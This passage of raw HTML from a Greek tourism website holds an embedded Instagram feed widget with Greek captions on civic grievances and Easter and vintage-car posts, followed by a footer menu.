        <a class="sbi_photo" href="https://www.instagram.com/p/CraaBv4KK5F/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/342985510_611833857529225_7208178396248480920_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=z_UUOSdbAbcAX-vj0A-&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAi5_ta0Vrh4UTIpgLycyYsxjRkn_a3hRbbHRW8XaGYPg&#038;oe=647457CC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/342985510_611833857529225_7208178396248480920_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=z_UUOSdbAbcAX-vj0A-&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAi5_ta0Vrh4UTIpgLycyYsxjRkn_a3hRbbHRW8XaGYPg&amp;oe=647457CC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/342985510_611833857529225_7208178396248480920_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=z_UUOSdbAbcAX-vj0A-&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAi5_ta0Vrh4UTIpgLycyYsxjRkn_a3hRbbHRW8XaGYPg&amp;oe=647457CC&quot;,&quot;320&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/342985510_611833857529225_7208178396248480920_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/342985510_611833857529225_7208178396248480920_nfull.jpg&quot;}">
            <span class="sbi-screenreader"></span>
            	                    <img src="https://seegreece.gr/cms/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Επιτέλους απολύθηκαν 22 δικαστές - εισαγγελείς , γιατί απλά δεν δούλευαν ! 
Όσοι όμως από εμάς, έχουμε την ατυχία να πηγαίνουνε σε δικαστήρια ανά την επικράτεια , γνωρίζουν , ότι αυτό είναι η κορυφή του παγόβουνου …αλλά δεν πίστευα οτι θα ζούσα για να το δω…λες να προλάβω να δω αξιόλογηση εκπαιδευτικών, γιατρών και εκλογές στο τέλος της τετραετίας ;! Δεν βάζω δύσκολα όπως πχ να σταματήσουνε οι φορολογούμενοι να πληρώνουν την μισθοδοσία των κληρικών">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18019204720548545" data-date="1682244005">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CrX-CuBKM4_/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t39.30808-6/342895328_1063639245023822_6561497949874511113_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=37fsB7OljlgAX_-r7KH&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfD5RR9KqeeAoQZlHdbOPia9U_SzQ1jlMuFC79Az0MWB_Q&#038;oe=6473CC94" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/342895328_1063639245023822_6561497949874511113_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=37fsB7OljlgAX_-r7KH&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD5RR9KqeeAoQZlHdbOPia9U_SzQ1jlMuFC79Az0MWB_Q&amp;oe=6473CC94&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/342895328_1063639245023822_6561497949874511113_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=37fsB7OljlgAX_-r7KH&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD5RR9KqeeAoQZlHdbOPia9U_SzQ1jlMuFC79Az0MWB_Q&amp;oe=6473CC94&quot;,&quot;320&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/342895328_1063639245023822_6561497949874511113_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/342895328_1063639245023822_6561497949874511113_nfull.jpg&quot;}">
            <span class="sbi-screenreader">ΑΠΑΡΑΔΕΚΤΟ που ακόμη το ΥΠ. </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://seegreece.gr/cms/wp-content/plugins/instagram-feed/img/placeholder.png" alt="ΑΠΑΡΑΔΕΚΤΟ που ακόμη το ΥΠ. ΕΣ. δεν έχει καθαρίσει τους εκλογικούς καταλόγους , από θανόντες , απόδημους από το 1920 , διπλοεγγραφές κτλ …Σύμφωνα με την απογραφή του 2021 οι ΝΟΜΙΜΟΙ κάτοικοι της χώρας είναι λιγότεροι από τους εγγεγραμμένους στους καταλόγους …Αυτή η βάση δεδομένων  πότε θα εκσυγχρονιστεί; Ως πότε πο διάφορες περιφέρειες θα αυγατίζουν το εκλογικό σώμα τους για να έχουν παραπάνω βουλευτές ; Ως πότε σε μερικές περιοχές θα ψηφίζουν ακόμη οι πεθαμένοι , οι πέτρες και η θεία από το  Σικάγο ;">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17993035495744383" data-date="1682235099">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CrXtDZsqb2u/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/342528900_200199276106767_6128305758282895809_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=oBnhqFeZSsUAX86bJYF&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBs0qxb1VLQBnPPNhb51nNDbd88tEZGBTwto9cSlPmH5g&#038;oe=647378A9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/342528900_200199276106767_6128305758282895809_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=oBnhqFeZSsUAX86bJYF&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBs0qxb1VLQBnPPNhb51nNDbd88tEZGBTwto9cSlPmH5g&amp;oe=647378A9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/342528900_200199276106767_6128305758282895809_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=oBnhqFeZSsUAX86bJYF&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBs0qxb1VLQBnPPNhb51nNDbd88tEZGBTwto9cSlPmH5g&amp;oe=647378A9&quot;,&quot;320&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/342528900_200199276106767_6128305758282895809_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/342528900_200199276106767_6128305758282895809_nfull.jpg&quot;}">
            <span class="sbi-screenreader">Πόσο παλιό είναι το μοντέλο</span>
            	                    <img src="https://seegreece.gr/cms/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Πόσο παλιό είναι το μοντέλο ; Δεν έχει σημασία , «τραβάει» ακόμη η μηχανή">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18087108094336113" data-date="1681629007">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/tv/CrFpBLjIqBX/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.36329-15/329258392_196050149561576_4691781018391742802_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=9LSo2LgzXQoAX8ygdLs&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBhJ3D5yVEYFWAwGPvYR1vufv7bnBhXVTwF9Qh9ZGixpQ&#038;oe=64744897" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.36329-15\/329258392_196050149561576_4691781018391742802_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=9LSo2LgzXQoAX8ygdLs&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBhJ3D5yVEYFWAwGPvYR1vufv7bnBhXVTwF9Qh9ZGixpQ&amp;oe=64744897&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.36329-15\/329258392_196050149561576_4691781018391742802_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=9LSo2LgzXQoAX8ygdLs&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBhJ3D5yVEYFWAwGPvYR1vufv7bnBhXVTwF9Qh9ZGixpQ&amp;oe=64744897&quot;,&quot;320&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/341022726_228944033145838_4497054687605767262_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/341022726_228944033145838_4497054687605767262_nfull.jpg&quot;}">
            <span class="sbi-screenreader">Instagram post 18087108094336113</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://seegreece.gr/cms/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instagram post 18087108094336113">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18356617444036006" data-date="1681628237">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CrFnjr1tkcC/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.29350-15/341194805_198760466251587_9041012778248701067_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=WdH7zGYd-LEAX9wd6K1&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAI1iC0Qpt1tofLxJytI_MIDE6owzoWOKOjEJ5R1wK0_Q&#038;oe=64733AD4" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/341194805_198760466251587_9041012778248701067_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=WdH7zGYd-LEAX9wd6K1&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAI1iC0Qpt1tofLxJytI_MIDE6owzoWOKOjEJ5R1wK0_Q&amp;oe=64733AD4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/341194805_198760466251587_9041012778248701067_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=WdH7zGYd-LEAX9wd6K1&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAI1iC0Qpt1tofLxJytI_MIDE6owzoWOKOjEJ5R1wK0_Q&amp;oe=64733AD4&quot;,&quot;320&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/341194805_198760466251587_9041012778248701067_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/341194805_198760466251587_9041012778248701067_nfull.jpg&quot;}">
            <span class="sbi-screenreader">#seegreece #seegreecelife #greece🇬🇷 #athens </span>
            	                    <img src="https://seegreece.gr/cms/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#seegreece #seegreecelife #greece🇬🇷 #athens #easter">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17988483826817832" data-date="1681539542">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/tv/CrC-YMMoSQ9/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.36329-15/340984959_707382131138064_5633220716308647348_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=0BLjpG3ZdOYAX9WZ2Rd&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfD-yZlz9C_-esbNuDyr2y7x6OAHtKpXh0qA0BLowLMLVQ&#038;oe=64749C21" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.36329-15\/340984959_707382131138064_5633220716308647348_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0BLjpG3ZdOYAX9WZ2Rd&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD-yZlz9C_-esbNuDyr2y7x6OAHtKpXh0qA0BLowLMLVQ&amp;oe=64749C21&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.36329-15\/340984959_707382131138064_5633220716308647348_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0BLjpG3ZdOYAX9WZ2Rd&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD-yZlz9C_-esbNuDyr2y7x6OAHtKpXh0qA0BLowLMLVQ&amp;oe=64749C21&quot;,&quot;320&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/340956921_1395169801237109_3112174398185237747_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/340956921_1395169801237109_3112174398185237747_nfull.jpg&quot;}">
            <span class="sbi-screenreader">Instagram post 17988483826817832</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://seegreece.gr/cms/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instagram post 17988483826817832">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17966093342183755" data-date="1681539432">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CrC-LRGta9q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.29350-15/341212144_1966537660389617_6491688317727767843_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-y9Ujr0mzbYAX8KnI2J&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAVWzPeENrax-Qkwfu1M7KkTYsKLzj-R4H8DMagd9HdQQ&#038;oe=6474821A" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/341212144_1966537660389617_6491688317727767843_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-y9Ujr0mzbYAX8KnI2J&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVWzPeENrax-Qkwfu1M7KkTYsKLzj-R4H8DMagd9HdQQ&amp;oe=6474821A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/341212144_1966537660389617_6491688317727767843_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-y9Ujr0mzbYAX8KnI2J&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVWzPeENrax-Qkwfu1M7KkTYsKLzj-R4H8DMagd9HdQQ&amp;oe=6474821A&quot;,&quot;320&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/341212144_1966537660389617_6491688317727767843_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/341212144_1966537660389617_6491688317727767843_nfull.jpg&quot;}">
            <span class="sbi-screenreader">#seegreece #Holy Friday in #Greece</span>
            	                    <img src="https://seegreece.gr/cms/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#seegreece #Holy Friday in #Greece">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17947742699605556" data-date="1681054785">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cq0hyNANF-q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.29350-15/340047407_742570334270673_2219691202319353180_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=ZacqJdnPV54AX9dgqWe&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDwmM2djwCfyELPuHpcuL_4OgAxRbYxDK7keejF4w4wUA&#038;oe=64744236" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.29350-15\/340047407_742570334270673_2219691202319353180_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=ZacqJdnPV54AX9dgqWe&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwmM2djwCfyELPuHpcuL_4OgAxRbYxDK7keejF4w4wUA&amp;oe=64744236&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.29350-15\/340047407_742570334270673_2219691202319353180_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=ZacqJdnPV54AX9dgqWe&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwmM2djwCfyELPuHpcuL_4OgAxRbYxDK7keejF4w4wUA&amp;oe=64744236&quot;,&quot;320&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/340047407_742570334270673_2219691202319353180_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/340047407_742570334270673_2219691202319353180_nfull.jpg&quot;}">
            <span class="sbi-screenreader">www.SeeGreece.gr #vintage #vintagecartour #athensv</span>
            	                    <img src="https://seegreece.gr/cms/wp-content/plugins/instagram-feed/img/placeholder.png" alt="www.SeeGreece.gr #vintage #vintagecartour #athensvintagecar #athensvintagetour #athenscartour #athensvintagecartour #seegreece #athenianriviera #athens #vwbeetle">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17869913006867088" data-date="1679413361">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CqDnBBwqswM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t39.30808-6/336921386_189246847195177_4432094200190287433_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=DeUI5LWe34UAX93r8D9&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAah9iaFEJ1H3q_dU4MFEH0xySP8DXi7UJwdhTFUpZHrg&#038;oe=6473281D" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/336921386_189246847195177_4432094200190287433_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=DeUI5LWe34UAX93r8D9&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAah9iaFEJ1H3q_dU4MFEH0xySP8DXi7UJwdhTFUpZHrg&amp;oe=6473281D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/336921386_189246847195177_4432094200190287433_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=DeUI5LWe34UAX93r8D9&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAah9iaFEJ1H3q_dU4MFEH0xySP8DXi7UJwdhTFUpZHrg&amp;oe=6473281D&quot;,&quot;320&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/336921386_189246847195177_4432094200190287433_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/336921386_189246847195177_4432094200190287433_nfull.jpg&quot;}">
            <span class="sbi-screenreader">Instagram post 17869913006867088</span>
            	                    <img src="https://seegreece.gr/cms/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instagram post 17869913006867088">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841401750946582#9" data-resized="{&quot;17869913006867088&quot;:{&quot;id&quot;:&quot;336921386_189246847195177_4432094200190287433_n&quot;,&quot;ratio&quot;:&quot;0.86&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17947742699605556&quot;:{&quot;id&quot;:&quot;340047407_742570334270673_2219691202319353180_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17988483826817832&quot;:{&quot;id&quot;:&quot;340956921_1395169801237109_3112174398185237747_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17966093342183755&quot;:{&quot;id&quot;:&quot;341212144_1966537660389617_6491688317727767843_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18087108094336113&quot;:{&quot;id&quot;:&quot;341022726_228944033145838_4497054687605767262_n&quot;,&quot;ratio&quot;:&quot;1.14&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18356617444036006&quot;:{&quot;id&quot;:&quot;341194805_198760466251587_9041012778248701067_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17993035495744383&quot;:{&quot;id&quot;:&quot;342528900_200199276106767_6128305758282895809_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18019204720548545&quot;:{&quot;id&quot;:&quot;342895328_1063639245023822_6561497949874511113_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17853585644959101&quot;:{&quot;id&quot;:&quot;342985510_611833857529225_7208178396248480920_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

<script type="text/javascript">var sb_instagram_js_options = {"font_method":"svg","placeholder":"https:\/\/seegreece.gr\/cms\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","resized_url":"https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/","ajax_url":"https:\/\/seegreece.gr\/cms\/wp-admin\/admin-ajax.php"};</script><script type='text/javascript' src='https://seegreece.gr/cms/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.1.1'></script>
</div>
		</div></div>

	
	
		<div class="footer-box span_1_of_4 col col-3"><div id="wpex_simple_menu-3" class="footer-widget widget wpex-pb-40 wpex-clr widget_wpex_simple_menu"><h4 class="widget-title wpex-heading wpex-text-md wpex-mb-20">Browse</h4><div class="menu-sg_total_footer-container"><ul id="menu-sg_total_footer" class="menu"><li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a href="https://seegreece.gr/who-are-we/">Who are we</a></li>
<li id="menu-item-3595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3595"><a href="https://seegreece.gr/contact/">Contact</a></li>
<li id="menu-item-3606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3606"><a href="https://seegreece.gr/become-service-partner/">Become a Service Partner</a></li>
<li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://seegreece.gr/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-3604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://seegreece.gr/payment-methods/">Payment methods</a></li>
</ul></div></div><div id="wpex_fontawesome_social_widget-5" class="footer-widget widget wpex-pb-40 wpex-clr widget_wpex_fontawesome_social_widget"><div class="wpex-fa-social-widget textleft"><div class="desc wpex-last-mb-0 wpex-mb-20 wpex-clr">We love our followers!</div><ul class="wpex-list-none wpex-m-0 wpex-last-mr-0 wpex-text-md"><li class="wpex-inline-block wpex-mb-5 wpex-mr-5"><a href="https://twitter.com/seegreecegr" title="Twitter" class="wpex-twitter wpex-social-btn wpex-social-bg wpex-social-btn-graphical" rel="noopener noreferrer" target="_blank"><span class="ticon ticon-twitter" aria-hidden="true"></span><span class="screen-reader-text">Twitter</span></a></li><li class="wpex-inline-block wpex-mb-5 wpex-mr-5"><a href="https://facebook.com/seegreecegr" title="Facebook" class="wpex-facebook wpex-social-btn wpex-social-bg wpex-social-btn-graphical" rel="noopener noreferrer" target="_blank"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a></li><li class="wpex-inline-block wpex-mb-5 wpex-mr-5"><a href="https://instagram.com/seegreece" title="Instagram" class="wpex-instagram wpex-social-btn wpex-social-bg wpex-social-btn-graphical" rel="noopener noreferrer" target="_blank"><span class="ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a></li></ul></div></div><div id="wpex_templatera-4" class="footer-widget widget wpex-pb-40 wpex-clr widget_wpex_templatera"><h4 class="widget-title wpex-heading 